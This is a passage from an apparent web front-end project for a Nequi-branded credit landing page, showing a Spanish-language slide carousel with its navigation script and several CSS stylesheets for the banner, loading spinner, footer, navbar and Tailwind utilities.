      }
      /* .slide .icon {
        display: flex;
        align-items: center;
      }

      .slide .text {
        padding-left: 15px;
        font-family: Manrope, sans-serif;
      }

      .slide .text .title {
        font-size: 15px;
        color: black;
        font-weight: 700;
        margin-bottom: 20px;
      }

      .slide .text .description {
        font-size: 15px;
        color: black;
        font-weight: 400;
      } */

      .botones {
        position: absolute;
        top: 30px;
        right: 20px;
      }

      .btn {
        width: 50px;
        height: 50px;
        transform: translateY(-50%);
        background: #da0081;
        color: white;
        border: none;
        padding: 10px;
        cursor: pointer;
        border-radius: 10px;
        font-size: 18px;
        font-size: 20px;
      }

      .btn.prev {
        left: 10px;
      }
      .btn.next {
        right: 10px;
      }
    </style>
  </head>
  <body>
    <div class="slider-slide">
      <div class="botones">
        <button class="btn prev" id="prev">
          <img src="./assets/arrow-1.png" width="30px" alt="" />
        </button>
        <button class="btn next" id="next">
          <img
            src="./assets/arrow-1.png"
            alt=""
            width="30px"
            style="transform: rotate(180deg)"
          />
        </button>
      </div>

      <div class="slider-container">
        <div class="slider" id="slider">
          <!-- Clon del último -->
          <div class="slide">
            <div class="icon">
              <img src="./assets/slide-3.svg" alt="" />
            </div>
            <div class="text">
              <div class="title">Elige el día en que quieres pagar</div>
              <div class="description">
                Elige el día que más te convenga para pagar tu cuota sin
                preocupaciones.
              </div>
            </div>
          </div>
          <!-- Reales -->
          <div class="slide">
            <div class="icon">
              <img src="./assets/slide-1.svg" alt="" />
            </div>
            <div class="text">
              <div class="title">Desembolso en minutos</div>
              <div class="description">
                Lo haces desde tu celu 100% digital y sin complicaciones.
              </div>
            </div>
          </div>
          <div class="slide">
            <div class="icon">
              <img src="./assets/slide-2.svg" alt="" />
            </div>
            <div class="text">
              <div class="title">No necesitas historial crediticio.</div>
              <div class="description">
                Tu primer crédito puede ser con Nequi, te ayudamos a construir
                tu historial crediticio.
              </div>
            </div>
          </div>
          <div class="slide">
            <div class="icon">
              <img src="./assets/slide-3.svg" alt="" />
            </div>
            <div class="text">
              <div class="title">Elige el día en que quieres pagar</div>
              <div class="description">
                Elige el día que más te convenga para pagar tu cuota sin
                preocupaciones.
              </div>
            </div>
          </div>
          <!-- Clon del primero -->
          <div class="slide">
            <div class="icon">
              <img src="./assets/slide-1.svg" alt="" />
            </div>
            <div class="text">
              <div class="title">Desembolso en minutos</div>
              <div class="description">
                Lo haces desde tu celu 100% digital y sin complicaciones.
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>

    <script>
      const slider = document.getElementById("slider");
      const slides = document.querySelectorAll(".slide");
      const next = document.getElementById("next");
      const prev = document.getElementById("prev");

      let index = 1; // arrancamos en el primer real
      const slideWidth = slides[0].clientWidth;

      slider.style.transform = `translateX(-${index * slideWidth}px)`;

      function moveToSlide() {
        slider.style.transition = "transform 0.5s ease";
        slider.style.transform = `translateX(-${index * slideWidth}px)`;
      }

      next.addEventListener("click", () => {
        index++;
        moveToSlide();
      });

      prev.addEventListener("click", () => {
        index--;
        moveToSlide();
      });

      slider.addEventListener("transitionend", () => {
        // Si llegamos al clon del final (último índice)
        if (index === slides.length - 1) {
          slider.style.transition = "none";
          index = 1; // volvemos al primer real
          slider.style.transform = `translateX(-${index * slideWidth}px)`;
        }

        // Si llegamos al clon del inicio (índice 0)
        if (index === 0) {
          slider.style.transition = "none";
          index = slides.length - 2; // último real
          slider.style.transform = `translateX(-${index * slideWidth}px)`;
        }
      });

      // Swipe móvil
      let startX = 0;
      slider.addEventListener("touchstart", (e) => {
        startX = e.touches[0].clientX;
      });

      slider.addEventListener("touchend", (e) => {
        let endX = e.changedTouches[0].clientX;
        if (startX - endX > 50) next.click();
        else if (endX - startX > 50) prev.click();
      });
    </script>
  </body>
</html>
</file>
<file: css/index.css>
.banner {
  background-image: url("../assets/banner.webp");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  padding-top: 1rem;
  padding-bottom: 1rem;
  margin-top: 64px;
}

.wrap {
  max-width: 1200px;
  margin-left: auto;
  margin-right: auto;
}

.wrapper {
  display: block !important;
  /* margin-left: 40px;
  margin-right: 40px; */
}

.credit-debits__content {
  align-items: center;
  height: 30vw;
  display: flex;
}

.credit-debits_text {
  grid-column-gap: 1rem;
  grid-row-gap: 1rem;
  flex-flow: column;
  width: 40%;
  display: flex;
}

.u-text-white.is-credit-effect {
  -webkit-text-stroke-width: 2px;
  text-shadow: 0 1px 20px #931cd9, 0 -2px 10px #931cd9;
  font-size: 2.3rem;
}

.u-text-white {
  color: #fff;
  border-radius: 0.5rem;
  margin-bottom: 0.125rem;
  font-size: 15px;
}

.u-text-white-2 {
  color: #fff;
  border-radius: 0.5rem;
  margin-bottom: 0.125rem;
  /* font-size: 15px; */
}

.title-credit {
  font-weight: 600;
  color: #fff;
}

.bold {
  font-weight: 700;
}

h1 {
  color: #200020;
  margin-top: 0;
  margin-bottom: 0.125em;
  font-family: Manrope, sans-serif;
  font-size: 3.188rem;
  font-weight: 600;
  line-height: 1.1em;
}

.credit-debits_text--text {
  -webkit-backdrop-filter: blur(7px);
  backdrop-filter: blur(7px);
  background-color: #f5f4f445;
  border-radius: 0.5rem;
  padding: 0.5rem;
}

.banner-income-btn {
  grid-column-gap: 1rem;
  grid-row-gap: 1rem;
  flex-flow: column;
  margin-top: 1rem;
  display: flex;
}

.nq-btn {
  grid-column-gap: 0.4em;
  grid-row-gap: 0.4em;
  color: #fff;
  text-align: center;
  letter-spacing: 0;
  font-size: 1rem;
  line-height: 1.5em;
  font-weight: var(--component-button--font-weight);
  background-color: #da0081;
  border: 1px solid #0000;
  border-radius: 0.3rem;
  justify-content: center;
  align-items: center;
  padding: 0.7em 1.2em;
  text-decoration: none;
  transition-property: box-shadow, border-color;
  transition-duration: 0.3s, 0.3s;
  transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1),
    cubic-bezier(0.165, 0.84, 0.44, 1);
  display: inline-flex;
  box-shadow: inset 0 0 #0000;
  width: fit-content;
}

.credits {
  padding-top: 4rem;
  padding-bottom: 4rem;
  display: block;
  position: relative;
}

.type-credits__content {
  grid-column-gap: 2rem;
  grid-row-gap: 2rem;
  justify-content: center;
  display: flex;
}

.type-credits-card-w {
  width: 50%;
  display: flex;
  flex-direction: column;
  align-items: center;
}

.credit-1 {
  background-image:
    url("../assets/banner1.png");
  background-position: center;
  background-size: cover;
}

.credit-2 {
  background-image:
    url("../assets/banner-2.webp");
  background-position: 50%;
  background-size: cover;
}

.credit-3 {
  background-image:
    url("../assets/validate.jpg");
  background-position: 50%;
  background-size: cover;
}

.big-letter {
  border-radius: 1.5rem;
  justify-content: space-between;
  height: 30rem;
  padding: 1rem;
}

.big-letter {
  grid-column-gap: 1rem;
  grid-row-gap: 1rem;
  border-radius: 3rem;
  flex-flow: column;
  width: 80%;
  padding: 5rem 2rem;
  display: flex;
}

.big-letter-list-w.nq-bg-primary {
  background-color: #ece7f5;
  overflow: auto;
}

.big-letter-list-w {
  border-radius: 0.8rem;
  padding: 1rem 1rem 1rem 0.5rem;
}

/* .u-text-white {
  color: #fff;
  border-radius: 0.5rem;
  margin-bottom: 0.125rem;
} */

.big-letter-list {
  color: #200020;
  padding-left: 1.5rem;
}

ul {
  color: #200020;
  margin-top: 0;
  margin-bottom: 10px;
  padding-left: 40px;
  line-height: 1.25rem;
}

h2 {
  margin-top: 0;
  margin-bottom: 0;
  font-family: Manrope, sans-serif;
  font-size: 2.25rem;
  font-weight: 600;
  line-height: 1.1em;
}

li {
  font-size: 1.063rem;
  list-style: disc;
  /* Asegura que haya marcador */
}

li::marker {
  unicode-bidi: isolate;
  font-variant-numeric: tabular-nums;
  color: currentColor;
  font-size: 1.063rem;
}

.solicitud {
  padding-top: 4rem;
  padding-bottom: 4rem;
  background-color: #200020;
}

.solicitudes {
  grid-column-gap: 2rem;
  grid-row-gap: 2rem;
  justify-content: center;
  align-items: center;
  display: flex;
}

.solicitud-item-text {
  grid-column-gap: 1rem;
  grid-row-gap: 1rem;
  flex-flow: column;
  width: 50%;
  height: 100%;
  display: flex;
}

.solicitud-item-slide {
  width: 50%;
}

.slide {
  background: #da0081;
  height: 300px;
  display: flex;
  justify-content: center;
  align-items: center;
  border-radius: 1rem;
  /* background-image: url(../assets/slide.svg); */
  background-position: 100% 100%;
  background-repeat: no-repeat;
  background-size: 20%;
  z-index: 9999999;
}

.slide h3 {
  color: #200020;
  margin-top: 0;
  margin-bottom: 0;
  font-family: Manrope, sans-serif;
  font-size: 2.5rem;
  font-weight: 600;
  line-height: 1.1em;
  width: 60%;
}

.u-text-white.is-credit-effect-page {
  -webkit-text-stroke-width: 2px;
  text-shadow: 0 1px 20px #931cd9, 0 -2px 10px #931cd9;
  font-size: 3.5rem;
}

.footer-mobile {
  display: none;
}

.footer-pc {
  display: block;
}

footer {
  background: #200020;
}

@media screen and (min-width: 1280px) {
  .credit-debits__content {
    flex-flow: column;
    justify-content: center;
    align-items: flex-start;
    height: 28vw;
    display: flex;
  }

  .u-text-white.is-credit-effect {
    text-shadow: 0 1px 20px #931cd9, 0 -2px 10px #931cd9;
    overflow-wrap: normal;
    font-size: 2.5rem;
  }
}

@media screen and (max-width: 990px) {
  .banner {
    background-image: url("../assets/banner.webp");
  }

  .credit-debits__content {
    height: 700px;
  }

  .credit-debits_text {
    width: 60%;
  }

  .credits {
    background: #200020;
  }

  .type-credits-card-w {
    width: 100%;
    margin-bottom: 2rem;
  }

  .type-credits__content,
  .solicitudes {
    display: block;
  }

  .solicitud {
    padding-top: 2.5rem;
    padding-bottom: 2.5rem;
  }

  .solicitud-item-text,
  .solicitud-item-slide {
    width: 100%;
  }

  .income-btn {
    display: flex;
    width: 100%;
    justify-content: center;
    margin-bottom: 16px;
  }

  .footer-mobile {
    display: block;
  }

  .footer-pc {
    display: none;
  }
}

@media screen and (max-width: 760px) {
  .credit-debits__content {
    height: 600px;
  }

  .credit-debits_text {
    width: 80%;
  }

  .big-letter {
    height: 80vh;
    padding: 9rem 1rem;
    width: 100%;
  }

  h2 {
    font-size: 1.944rem;
  }

  .wrapper {
    width: 88%;
    margin-left: auto;
    margin-right: auto;
  }

  .nq-btn {
    padding: 0.5em 1em;
  }

  .u-text-white.is-credit-effect-page {
    font-size: 3rem;
  }
}

@media screen and (max-width: 400px) {
  .credit-debits_text {
    width: 100%;
  }
}
</file>
<file: css/spinner.css>
.loadingContainer {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    width: 100vw;
    height: 100vh;
    z-index: 100;
    /* display: none; */
    justify-content: center;
    align-items: center;
    background-color: rgb(255, 255, 255);
    overflow-y: auto;
    margin-top: 64px;
}

.loadingContainer .mainSectionContainer {
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    display: block;
    position: relative;
    padding: 60px 0;
}

.loadingContainer .mainSectionContainer .hero-image{
    background-image: url(../assets/vigilado-bc.svg);
    background-repeat: no-repeat;
    height: 340px;
    position: absolute;
    top: 16%;
    left: 5px;
    width: 31px;
    background-size: 45%;
}

.loadingContainer .mainSectionWrapper{
    padding: 0;
    max-width: 400px;
    width: 100%;
    margin: 0 auto;
}


.loadingContainer .logo_nequi_animado{
    width: fit-content;
    margin: 0 auto;
}

.loadingContainer .logo_nequi_animado img{
    max-width: 150px;
    width: 100%;
    height: auto;
}

.loadingContainer .mainSectionWrapper .wait-msg{
    margin-top: 20px;
    /* font-size: 1.25rem; */
    font-weight: 600;
    color: var(--purple-primary);
    text-align: center;
}

.loadingContainer .mainSectionWrapper .info-msg{
    margin-top: 20px;
    font-size: 0.875rem;
    font-weight: normal;
    color: var(--purple-primary);
    text-align: center;
}

.loadingContainer .mainSectionWrapper .warning-msg{
    font-size: 0.875rem;
    font-weight: normal;
    color: var(--purple-primary);
    text-align: left;
    max-width: 270px;
    width: 100%;
}

.loadingContainer .bottom{
    display: flex;
    justify-content: center;
    align-items: center;
    margin-top: 20px;
}

.loadingContainer .bottom img {
    height: 46px;
    width: auto;
}

@media screen and (max-width: 450px) {
    .loadingContainer .mainSectionWrapper{
        padding-inline: 25px;
    }
}

@media screen and (max-width: 768px){
    .loadingContainer{
        /* background: url(../assets/background.png) right no-repeat #fbe5f2; */
    }
}
</file>
<file: css/footer.css>
footer{
    background: url(../assets/images/bg-footer-pcscreen.svg);
        background-repeat: no-repeat;
        background-size: cover;
        padding: 100px 0 60px 0
}

footer .footer-pc{
    width: 100%;
    margin: 0 auto;
    object-fit: contain;
}

footer .footer-2pc{
    width: 100%;
    margin: 0 auto;
    object-fit: contain;
    display: none;
}

footer .footer-mobile{
    width: 100%;
    margin: 0 auto;
    object-fit: contain;
    display: none;
}

@media screen and (min-width: 1140px){
    footer{
        background: url(../assets/images/bg-footer-2pcscreen.svg);
        background-repeat: no-repeat;
        background-size: cover;
        padding: 100px 0 60px 0
    }

    footer .footer-2pc{
        display: block;
    }

    footer .footer-pc{
        display: none;
    }

    footer .footer-mobile{
        display: none;
    }
}

@media screen and (max-width: 768px){

    footer{
        background: url(../assets/images/footer-nequi.svg);
        background-repeat: no-repeat;
        background-size: cover;
        padding: 100px 0 60px 0
    }

    footer .footer-mobile{
        display: block;
    }

    footer .footer-pc{
        display: none;
    }
}
</file>
<file: css/navbar.css>
.navbarContainer{
    z-index: 999;
    float: none;
    clear: none;
    background-color: var(--white);
    object-fit: fill;
    justify-content: center;
    align-items: stretch;
    width: auto;
    height: 64px;
    margin-left: auto;
    margin-right: auto;
    padding-top: 0;
    padding-bottom: 0;
    display: block;
    inset: 0% 0% auto;
    overflow: visible;
    position: fixed;
    top: 0;
}

.navbarContainer .navbarWrapper{
    border-bottom: 1px solid var(--gray-primary);
    background-color: #fff;
    align-items: center;
    height: 100%;
    padding-inline: 26px;
    display: flex;
}

.navbarContainer .navbarWrapper .navbarContent{
    justify-content: space-between;
    align-items: center;
    width: 100%;
    max-width: 80rem;
    height: 100%;
    margin-left: auto;
    margin-right: auto;
    display: flex;
}

.navbarContainer .navbarWrapper .navbarContent a{
    height: 40px;
}

.navbarContainer .navbarWrapper .navbarContent a svg{
    width: 100px;
    height: 40px;
}
</file>
<file: css/finish.css>
.finishContainer {
  display: none;
}
@media screen and (max-width: 768px) {
  .finishContainer {
    background: url(../assets/images/pink_background.png) right no-repeat
      #200020;
  }
}
</file>
<file: css/globals.css>
/*! tailwindcss v4.1.7 | MIT License | https://tailwindcss.com */
@import url('https://fonts.googleapis.com/css2?family=Manrope:wght@200..800&display=swap');
@layer properties;
@layer theme, base, components, utilities;
@layer theme {
  :root, :host {
    --font-sans: ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji",
      "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
    --font-mono: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono",
      "Courier New", monospace;
    --color-red-400: oklch(70.4% 0.191 22.216);
    --color-red-500: oklch(63.7% 0.237 25.331);
    --color-blue-600: oklch(54.6% 0.245 262.881);
    --color-indigo-800: oklch(39.8% 0.195 277.366);
    --color-purple-600: oklch(55.8% 0.288 302.321);
    --color-pink-600: oklch(59.2% 0.249 0.584);
    --color-gray-200: oklch(92.8% 0.006 264.531);
    --color-gray-300: oklch(87.2% 0.01 258.338);
    --color-gray-400: oklch(70.7% 0.022 261.325);
    --color-gray-500: oklch(55.1% 0.027 264.364);
    --color-gray-600: oklch(44.6% 0.03 256.802);
    --color-gray-700: oklch(37.3% 0.034 259.733);
    --color-black: #000;
    --color-white: #fff;
    --spacing: 0.25rem;
    --breakpoint-sm: 40rem;
    --container-md: 28rem;
    --container-2xl: 42rem;
    --text-xs: 0.75rem;
    --text-xs--line-height: calc(1 / 0.75);
    --text-sm: 0.875rem;
    --text-sm--line-height: calc(1.25 / 0.875);
    --text-base: 1rem;
    --text-base--line-height: calc(1.5 / 1);
    --text-lg: 1.125rem;
    --text-lg--line-height: calc(1.75 / 1.125);
    --text-2xl: 1.5rem;
    --text-2xl--line-height: calc(2 / 1.5);
    --text-3xl: 1.875rem;
    --text-3xl--line-height: calc(2.25 / 1.875);
    --text-4xl: 2.25rem;
    --text-4xl--line-height: calc(2.5 / 2.25);
    --text-6xl: 3.75rem;
    --text-6xl--line-height: 1;
    --font-weight-normal: 400;
    --font-weight-medium: 500;
    --font-weight-semibold: 600;
    --font-weight-bold: 700;
    --leading-relaxed: 1.625;
    --radius-sm: 0.25rem;
    --radius-md: 0.375rem;
    --radius-lg: 0.5rem;
    --radius-2xl: 1rem;
    --animate-spin: spin 1s linear infinite;
    --blur-lg: 16px;
    --default-transition-duration: 150ms;
    --default-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
    --default-font-family: var(--font-sans);
    --default-mono-font-family: var(--font-mono);
    --font-manrope: 'Manrope', sans-serif;
    --color-purple-primary: #200020;
    --color-gray-primary: #f2f4f7;
    --color-gray-secondary: #828d92;
    --color-pink-primary: #da0081;
    --color-pink-secondary: #fbe5f2;
    --color-pink-tertiary: #fbe5f271;
    --color-guanabana: #ece7f5;
  }
}
@layer base {
  *, ::after, ::before, ::backdrop, ::file-selector-button {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
    border: 0 solid;
  }
  html, :host {
    line-height: 1.5;
    -webkit-text-size-adjust: 100%;
    tab-size: 4;
    font-family: var(--default-font-family, ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji");
    font-feature-settings: var(--default-font-feature-settings, normal);
    font-variation-settings: var(--default-font-variation-settings, normal);
    -webkit-tap-highlight-color: transparent;
  }
  hr {
    height: 0;
    color: inherit;
    border-top-width: 1px;
  }
  abbr:where([title]) {
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted;
  }
  h1, h2, h3, h4, h5, h6 {
    font-size: inherit;
    font-weight: inherit;
  }
  a {
    color: inherit;
    -webkit-text-decoration: inherit;
    text-decoration: inherit;
  }
  b, strong {
    font-weight: bolder;
  }
  code, kbd, samp, pre {
    font-family: var(--default-mono-font-family, ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace);
    font-feature-settings: var(--default-mono-font-feature-settings, normal);
    font-variation-settings: var(--default-mono-font-variation-settings, normal);
    font-size: 1em;
  }
  small {
    font-size: 80%;
  }
  sub, sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
  }
  sub {
    bottom: -0.25em;
  }
  sup {
    top: -0.5em;
  }
  table {
    text-indent: 0;
    border-color: inherit;
    border-collapse: collapse;
  }
  :-moz-focusring {
    outline: auto;
  }
  progress {
    vertical-align: baseline;
  }
  summary {
    display: list-item;
  }
  ol, ul, menu {
    list-style: none;
  }
  img, svg, video, canvas, audio, iframe, embed, object {
    display: block;
    vertical-align: middle;
  }
  img, video {
    max-width: 100%;
    height: auto;
  }
  button, input, select, optgroup, textarea, ::file-selector-button {
    font: inherit;
    font-feature-settings: inherit;
    font-variation-settings: inherit;
    letter-spacing: inherit;
    color: inherit;
    border-radius: 0;
    background-color: transparent;
    opacity: 1;
  }
  :where(select:is([multiple], [size])) optgroup {
    font-weight: bolder;
  }
  :where(select:is([multiple], [size])) optgroup option {
    padding-inline-start: 20px;
  }
  ::file-selector-button {
    margin-inline-end: 4px;
  }
  ::placeholder {
    opacity: 1;
  }
  @supports (not (-webkit-appearance: -apple-pay-button))  or (contain-intrinsic-size: 1px) {
    ::placeholder {
      color: currentcolor;
      @supports (color: color-mix(in lab, red, red)) {
        color: color-mix(in oklab, currentcolor 50%, transparent);
      }
    }
  }
  textarea {
    resize: vertical;
  }
  ::-webkit-search-decoration {
    -webkit-appearance: none;
  }
  ::-webkit-date-and-time-value {
    min-height: 1lh;
    text-align: inherit;
  }
  ::-webkit-datetime-edit {
    display: inline-flex;
  }
  ::-webkit-datetime-edit-fields-wrapper {
    padding: 0;
  }
  ::-webkit-datetime-edit, ::-webkit-datetime-edit-year-field, ::-webkit-datetime-edit-month-field, ::-webkit-datetime-edit-day-field, ::-webkit-datetime-edit-hour-field, ::-webkit-datetime-edit-minute-field, ::-webkit-datetime-edit-second-field, ::-webkit-datetime-edit-millisecond-field, ::-webkit-datetime-edit-meridiem-field {
    padding-block: 0;
  }
  :-moz-ui-invalid {
    box-shadow: none;
  }
  button, input:where([type="button"], [type="reset"], [type="submit"]), ::file-selector-button {
    appearance: button;
  }
  ::-webkit-inner-spin-button, ::-webkit-outer-spin-button {
    height: auto;
  }
  [hidden]:where(:not([hidden="until-found"])) {
    display: none !important;
  }
}
@layer utilities {
  .pointer-events-none {
    pointer-events: none;
  }
  .invisible {
    visibility: hidden;
  }
  .visible {
    visibility: visible;
  }
  .absolute {
    position: absolute;
  }
  .fixed {
    position: fixed;
  }
  .relative {
    position: relative;
  }
  .inset-0 {
    inset: calc(var(--spacing) * 0);
  }
  .inset-y-0 {
    inset-block: calc(var(--spacing) * 0);
  }
  .top-0 {
    top: calc(var(--spacing) * 0);
  }
  .top-1 {
    top: calc(var(--spacing) * 1);
  }
  .top-1\/2 {
    top: calc(1/2 * 100%);
  }
  .top-2 {
    top: calc(var(--spacing) * 2);
  }
  .top-20 {
    top: calc(var(--spacing) * 20);
  }
  .right-0 {
    right: calc(var(--spacing) * 0);
  }
  .left-0 {
    left: calc(var(--spacing) * 0);
  }
  .left-1 {
    left: calc(var(--spacing) * 1);
  }
  .left-1\/2 {
    left: calc(1/2 * 100%);
  }
  .left-4 {
    left: calc(var(--spacing) * 4);
  }
  .z-10 {
    z-index: 10;
  }
  .z-20 {
    z-index: 20;
  }
  .z-50 {
    z-index: 50;
  }
  .z-\[999\] {
    z-index: 999;
  }
  .z-\[1000\] {
    z-index: 1000;
  }
  .container {
    width: 100%;
    @media (width >= 40rem) {
      max-width: 40rem;
    }
    @media (width >= 48rem) {
      max-width: 48rem;
    }
    @media (width >= 64rem) {
      max-width: 64rem;
    }
    @media (width >= 80rem) {
      max-width: 80rem;
    }
    @media (width >= 96rem) {
      max-width: 96rem;
    }
  }
  .mx-auto {
    margin-inline: auto;
  }
  .my-\[3px\] {
    margin-block: 3px;
  }
  .mt-1 {
    margin-top: calc(var(--spacing) * 1);
  }
  .mt-2 {
    margin-top: calc(var(--spacing) * 2);
  }
  .mt-3 {
    margin-top: calc(var(--spacing) * 3);
  }
  .mt-5 {
    margin-top: calc(var(--spacing) * 5);
  }
  .mt-8 {
    margin-top: calc(var(--spacing) * 8);
  }
  .mt-16 {
    margin-top: calc(var(--spacing) * 16);
  }
  .mt-auto {
    margin-top: auto;
  }
  .mr-2 {
    margin-right: calc(var(--spacing) * 2);
  }
  .mb-1 {
    margin-bottom: calc(var(--spacing) * 1);
  }
  .mb-2 {
    margin-bottom: calc(var(--spacing) * 2);
  }
  .mb-2\.5 {
    margin-bottom: calc(var(--spacing) * 2.5);
  }
  .mb-3 {
    margin-bottom: calc(var(--spacing) * 3);
  }
  .mb-4 {
    margin-bottom: calc(var(--spacing) * 4);
  }
  .mb-5 {
    margin-bottom: calc(var(--spacing) * 5);
  }
  .mb-6 {
    margin-bottom: calc(var(--spacing) * 6);
  }
  .mb-7 {
    margin-bottom: calc(var(--spacing) * 7);
  }
  .mb-8 {
    margin-bottom: calc(var(--spacing) * 8);
  }
  .mb-80 {
    margin-bottom: calc(var(--spacing) * 80);
  }
  .block {
    display: block;
  }
  .flex {
    display: flex;
  }
  .grid {
    display: grid;
  }
  .hidden {
    display: none;
  }
  .inline-block {
    display: inline-block;
  }
  .table {
    display: table;
  }
  .h-4 {
    height: calc(var(--spacing) * 4);
  }
  .h-5 {
    height: calc(var(--spacing) * 5);
  }
  .h-6 {
    height: calc(var(--spacing) * 6);
  }
  .h-8 {
    height: calc(var(--spacing) * 8);
  }
  .h-11 {
    height: calc(var(--spacing) * 11);
  }
  .h-12 {
    height: calc(var(--spacing) * 12);
  }
  .h-16 {
    height: calc(var(--spacing) * 16);
  }
  .h-\[20px\] {
    height: 20px;
  }
  .h-\[50px\] {
    height: 50px;
  }
  .h-\[568px\] {
    height: 568px;
  }
  .h-auto {
    height: auto;
  }
  .h-dvh {
    height: 100dvh;
  }
  .h-full {
    height: 100%;
  }
  .h-px {
    height: 1px;
  }
  .h-screen {
    height: 100vh;
  }
  .min-h-\[100dvh\] {
    min-height: 100dvh;
  }
  .min-h-dvh {
    min-height: 100dvh;
  }
  .min-h-full {
    min-height: 100%;
  }
  .min-h-screen {
    min-height: 100vh;
  }
  .w-4 {
    width: calc(var(--spacing) * 4);
  }
  .w-5 {
    width: calc(var(--spacing) * 5);
  }
  .w-6 {
    width: calc(var(--spacing) * 6);
  }
  .w-\[25px\] {
    width: 25px;
  }
  .w-\[50px\] {
    width: 50px;
  }
  .w-\[271px\] {
    width: 271px;
  }
  .w-auto {
    width: auto;
  }
  .w-full {
    width: 100%;
  }
  .w-screen {
    width: 100vw;
  }
  .max-w-2xl {
    max-width: var(--container-2xl);
  }
  .max-w-\[5\.5rem\] {
    max-width: 5.5rem;
  }
  .max-w-\[25px\] {
    max-width: 25px;
  }
  .max-w-\[61\.875rem\] {
    max-width: 61.875rem;
  }
  .max-w-\[300px\] {
    max-width: 300px;
  }
  .max-w-\[330px\] {
    max-width: 330px;
  }
  .max-w-\[350px\] {
    max-width: 350px;
  }
  .max-w-\[400px\] {
    max-width: 400px;
  }
  .max-w-\[420px\] {
    max-width: 420px;
  }
  .max-w-\[600px\] {
    max-width: 600px;
  }
  .max-w-md {
    max-width: var(--container-md);
  }
  .max-w-screen-sm {
    max-width: var(--breakpoint-sm);
  }
  .flex-1 {
    flex: 1;
  }
  .border-collapse {
    border-collapse: collapse;
  }
  .-translate-x-1 {
    --tw-translate-x: calc(var(--spacing) * -1);
    translate: var(--tw-translate-x) var(--tw-translate-y);
  }
  .-translate-x-1\/2 {
    --tw-translate-x: calc(calc(1/2 * 100%) * -1);
    translate: var(--tw-translate-x) var(--tw-translate-y);
  }
  .-translate-y-1 {
    --tw-translate-y: calc(var(--spacing) * -1);
    translate: var(--tw-translate-x) var(--tw-translate-y);
  }
  .-translate-y-1\/2 {
    --tw-translate-y: calc(calc(1/2 * 100%) * -1);
    translate: var(--tw-translate-x) var(--tw-translate-y);
  }
  .translate-y-2 {
    --tw-translate-y: calc(var(--spacing) * 2);
    translate: var(--tw-translate-x) var(--tw-translate-y);
  }
  .transform {
    transform: var(--tw-rotate-x,) var(--tw-rotate-y,) var(--tw-rotate-z,) var(--tw-skew-x,) var(--tw-skew-y,);
  }
  .animate-spin {
    animation: var(--animate-spin);
  }
  .cursor-not-allowed {
    cursor: not-allowed;
  }
  .cursor-pointer {
    cursor: pointer;
  }
  .resize {
    resize: both;
  }
  .list-inside {
    list-style-position: inside;
  }
  .list-disc {
    list-style-type: disc;
  }
  .appearance-none {
    appearance: none;
  }
  .grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr));
  }
  .flex-col {
    flex-direction: column;
  }
  .items-center {
    align-items: center;
  }
  .justify-around {
    justify-content: space-around;
  }
  .justify-between {
    justify-content: space-between;
  }
  .justify-center {
    justify-content: center;
  }
  .gap-1 {
    gap: calc(var(--spacing) * 1);
  }
  .gap-2 {
    gap: calc(var(--spacing) * 2);
  }
  .gap-4 {
    gap: calc(var(--spacing) * 4);
  }
  .gap-8 {
    gap: calc(var(--spacing) * 8);
  }
  .space-y-4 {
    :where(& > :not(:last-child)) {
      --tw-space-y-reverse: 0;
      margin-block-start: calc(calc(var(--spacing) * 4) * var(--tw-space-y-reverse));
      margin-block-end: calc(calc(var(--spacing) * 4) * calc(1 - var(--tw-space-y-reverse)));
    }
  }
  .space-y-6 {
    :where(& > :not(:last-child)) {
      --tw-space-y-reverse: 0;
      margin-block-start: calc(calc(var(--spacing) * 6) * var(--tw-space-y-reverse));
      margin-block-end: calc(calc(var(--spacing) * 6) * calc(1 - var(--tw-space-y-reverse)));
    }
  }
  .overflow-visible {
    overflow: visible;
  }
  .overflow-y-hidden {
    overflow-y: hidden;
  }
  .rounded-2xl {
    border-radius: var(--radius-2xl);
  }
  .rounded-full {
    border-radius: calc(infinity * 1px);
  }
  .rounded-lg {
    border-radius: var(--radius-lg);
  }
  .rounded-md {
    border-radius: var(--radius-md);
  }
  .rounded-sm {
    border-radius: var(--radius-sm);
  }
  .border {
    border-style: var(--tw-border-style);
    border-width: 1px;
  }
  .border-2 {
    border-style: var(--tw-border-style);
    border-width: 2px;
  }
  .border-8 {
    border-style: var(--tw-border-style);
    border-width: 8px;
  }
  .border-r-2 {
    border-right-style: var(--tw-border-style);
    border-right-width: 2px;
  }
  .border-b {
    border-bottom-style: var(--tw-border-style);
    border-bottom-width: 1px;
  }
  .border-none {
    --tw-border-style: none;
    border-style: none;
  }
  .border-\[\#ccc\] {
    border-color: #ccc;
  }
  .border-gray-200 {
    border-color: var(--color-gray-200);
  }
  .border-gray-300 {
    border-color: var(--color-gray-300);
  }
  .border-gray-primary {
    border-color: var(--color-gray-primary);
  }
  .border-purple-primary {
    border-color: var(--color-purple-primary);
  }
  .border-red-500 {
    border-color: var(--color-red-500);
  }
  .border-white {
    border-color: var(--color-white);
  }
  .border-white\/20 {
    border-color: color-mix(in srgb, #fff 20%, transparent);
    @supports (color: color-mix(in lab, red, red)) {
      border-color: color-mix(in oklab, var(--color-white) 20%, transparent);
    }
  }
  .border-t-gray-600 {
    border-top-color: var(--color-gray-600);
  }
  .bg-\[\#DA0081\] {
    background-color: #DA0081;
  }
  .bg-\[\#FF3E60\] {
    background-color: #FF3E60;
  }
  .bg-black {
    background-color: var(--color-black);
  }
  .bg-black\/40 {
    background-color: color-mix(in srgb, #000 40%, transparent);
    @supports (color: color-mix(in lab, red, red)) {
      background-color: color-mix(in oklab, var(--color-black) 40%, transparent);
    }
  }
  .bg-guanabana {
    background-color: var(--color-guanabana);
  }
